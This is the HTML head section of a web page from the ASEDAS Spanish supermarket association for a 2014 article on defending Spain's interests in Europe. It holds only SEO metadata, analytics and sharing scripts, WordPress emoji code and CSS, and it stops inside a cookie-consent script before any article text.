

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asedas.org/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa/
body_size: 17201
content:



<!-- ASEDAS ELSE SINGLE -->
  <!DOCTYPE html>
<html class="no-js">
<head>
	<script>
        var huOptions = {
          'appID': 'wwwasedasorg-2fc2c12',
          'currentlanguage': 'en'
        }
  </script>

	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400|Rubik:500,900" rel="stylesheet">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Por una verdadera defensa de los intereses de España en Europa | ASEDAS</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="asedas"/>
	<link rel="canonical" href="https://www.asedas.org/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ASEDAS" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Por una verdadera defensa de los intereses de España en Europa | ASEDAS" />
		<meta property="og:url" content="https://www.asedas.org/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa/" />
		<meta property="article:published_time" content="2014-04-23T16:07:47+00:00" />
		<meta property="article:modified_time" content="2018-06-19T16:10:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@ASEDAS_ORG" />
		<meta name="twitter:title" content="Por una verdadera defensa de los intereses de España en Europa | ASEDAS" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#article","name":"Por una verdadera defensa de los intereses de Espa\u00f1a en Europa | ASEDAS","headline":"Por una verdadera defensa de los intereses de Espa\u00f1a en Europa","author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"publisher":{"@id":"https:\/\/www.asedas.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2018\/06\/22cd55ba-1bd0-4608-9953-974fc7be03f7.jpg","width":600,"height":242},"datePublished":"2014-04-23T16:07:47+00:00","dateModified":"2018-06-19T16:10:06+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#webpage"},"isPartOf":{"@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#webpage"},"articleSection":"Asedas"},{"@type":"BreadcrumbList","@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","position":1,"name":"Inicio","item":"https:\/\/www.asedas.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","name":"Asedas"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","position":2,"name":"Asedas","item":"https:\/\/www.asedas.org\/category\/asedas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#listItem","name":"Por una verdadera defensa de los intereses de Espa\u00f1a en Europa"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#listItem","position":3,"name":"Por una verdadera defensa de los intereses de Espa\u00f1a en Europa","previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","name":"Asedas"}}]},{"@type":"Organization","@id":"https:\/\/www.asedas.org\/#organization","name":"ASEDAS - Asociaci\u00f3n de Empresas de Supermercados","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","url":"https:\/\/www.asedas.org\/"},{"@type":"Person","@id":"https:\/\/www.asedas.org\/author\/asedas\/#author","url":"https:\/\/www.asedas.org\/author\/asedas\/","name":"asedas","image":{"@type":"ImageObject","@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/244b75f000cfb191f9187f8fe625e8f3ef143d9bcf33d083a1801882de5b6a73?s=96&d=mm&r=g","width":96,"height":96,"caption":"asedas"}},{"@type":"WebPage","@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#webpage","url":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/","name":"Por una verdadera defensa de los intereses de Espa\u00f1a en Europa | ASEDAS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.asedas.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#breadcrumblist"},"author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"creator":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2018\/06\/22cd55ba-1bd0-4608-9953-974fc7be03f7.jpg","@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#mainImage","width":600,"height":242},"primaryImageOfPage":{"@id":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/#mainImage"},"datePublished":"2014-04-23T16:07:47+00:00","dateModified":"2018-06-19T16:10:06+00:00"},{"@type":"WebSite","@id":"https:\/\/www.asedas.org\/#website","url":"https:\/\/www.asedas.org\/","name":"ASEDAS","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.asedas.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"},"site_id":"0d31a098cbc7d545af20c43c8653594b","url_components":{"year":"2014","monthnum":"04","day":"23","hour":"16","minute":"07","second":"47","post_id":"1248","postname":"por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa","category":"asedas"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0d31a098cbc7d545af20c43c8653594b' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='ASEDAS' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://www.asedas.org/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa/' />
<meta name='shareaholic:keywords' content='cat:asedas, type:post' />
<meta name='shareaholic:article_published_time' content='2014-04-23T16:07:47+00:00' />
<meta name='shareaholic:article_modified_time' content='2018-06-19T16:10:06+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='asedas' />
<meta name='shareaholic:site_id' content='0d31a098cbc7d545af20c43c8653594b' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.asedas.org/wp-content/uploads/2018/06/22cd55ba-1bd0-4608-9953-974fc7be03f7.jpg' />
<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GRLDMPTCGB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.asedas.org\/por-una-verdadera-defensa-de-los-intereses-de-espana-en-europa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GRLDMPTCGB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GRLDMPTCGB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asedas.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asedas.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b4st-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/b4st.css' type='text/css' media='all' />
<link rel='stylesheet' id='asedas-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css' type='text/css' media='all' />
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://www.asedas.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.asedas.org","hash_tracking":"false","v4_id":"G-GRLDMPTCGB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
